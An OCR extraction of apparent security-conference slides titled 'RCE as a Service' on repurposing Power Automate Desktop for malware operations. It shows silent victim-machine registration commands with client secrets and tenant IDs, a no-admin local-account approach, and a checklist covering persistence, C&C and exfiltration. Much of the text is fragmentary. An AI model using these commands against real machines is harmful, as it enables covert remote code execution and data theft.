| Jun 30, 10:27 AM (1 wk a            | GetPowerAutomateToken     | Succeeded | Jun 30, 10:27 AM (1 wk ago) | Local attended |  |
| Jun 22, 02:55 PM (2 wk a            | GetPowerAutomateToken     | Succeeded | Jun 22, 02:55 PM (2 wk ago) | Local attended |  |
| Jun 19, 04:10 PM (3 wk a            | GetPowerAutomateToken     | Succeeded | Jun 19, 04:10 PM (3 wk ago) | Local attended |  |
| Jun 19, 03:58 PM (3 wk a            | GetPowerAutomateToken     | Succeeded | Jun 19, 03:58 PM (3 wk ago) | Local attended |  |
| Jun 19, 03:55 PM (3 wk a            | GetPowerAutomateToken     | Failed    | Jun 19, 03:54 PM (3 wk ago) | Local attended |  |









#### RCE as a Service Repurpose RPA to power malware ops

#### Recall our wish list



#### Hello Pwntoso





## Register victim machines

# Can we avoid the UI?



## Register victim machines

# Can we avoid the UI?

Sure!





#### Hello new machine

#### Machines

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines

Machine groups

VM images (preview)

|  | Machine name ↑ ∨ | Descrip ∨       | Version        | $Group \mathrel{\vee}$ | Status        | Flows run | Flows que | Ac ∨  | Own |
|--|------------------|-----------------|----------------|------------------------|---------------|-----------|-----------|-------|-----|
|  | hi               | ::              | 2.20.141.22151 | _                      | ⊗ Disconnecte | 0         | 0         | Owner | 8   |
|  | win11ent         | 17—1            | 2.21.244.22174 | -                      | Onnected      | 0         | 0         | Co-ow | 8   |
|  | win11pro         | 0 <del></del> ) | 2.20.141.22151 | rndcorp                | ⊘ Connected   | 0         |           | Owner | 8   |

4

## Admin required



#### How to use the Machine registration App?

- 1. Open Start menu
- 2. Search for command prompt (or PowerShell) and ther run it as the administrator
- 3. Change the directory to the Power Automate install folder (by default: C:\Program Files (x86)\Power Automate)

Select Administrator: Command Prompt

C:\Program Files (x86)\Power Automate Desktop>echo HoD8Q~HbHe~HTwGek7QSJNzjTr~Z4oNsGGY\_rbjZ
-w | .\PAD.MachineRegistration.Silent.exe -register -applicationid acd76da8-cc2f-45c1-a2d4-a
eb1f156aa8c -tenantid 420983fd-32b0-4abd-89e0-c3ef3236fc73 -clientsecret -force

C:\Program Files (x86)\Power Automate Desktop>.\PAD.MachineRegistration.Silent.exe -joinmach
inegroup -groupid rndcorp -grouppassword
Please input 'grouppassword' value:

\*\*\*\*\*\*\*\*\*

## Admin NOT required



powershell (running as ZN-WIN-URIELZ\PADUser)

PS C:\Program Files (x86)\Power Automate Desktop> echo "NTM8Q~OFTJu79QgrvmZk.2\_shzgX2WiyE Workstations allowed ation.Silent.exe -register -applicationid d1872c72-0ba3-43b4-9550-2915290d17d2 -clientsec e-96c5-86bb77b4d9bf -force -environmentid 53e866a5-4934-edac-8062-7b7b2a19dd47

PS C:\Program Files (x86)\Power Automate Desktop>

User profile



PADUser Local account PS C:\Program Files (x86)\Power Automate Desktop> net user PADUser User name **PADUser** Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never 13/07/2022 0:25:57 Password last set Password expires Never 13/07/2022 0:25:57 Password changeable Password required No User may change password Yes All User profile Home directory Last logon 13/07/2022 8:17:40 Logon hours allowed All Local Group Memberships \*Users Global Group memberships \*None The command completed successfully. PS C:\Program Files (x86)\Power Automate Desktop>



#### How to avoid active machine users



Create a new local user session

Leverage an existing local user session

## Recap

- ☑ Deploy malware
- ☑ Defense evasion
- ✓ Persistency
- □ C&C
- ☐ Exfiltration
- ☐ Cleanup



Let the fun begin.



# Data exfil (start simple)



Distribute payload, execute and collect output from cloud

Input

Output









## Code execution













Ciocolle Chrome

## Code execution

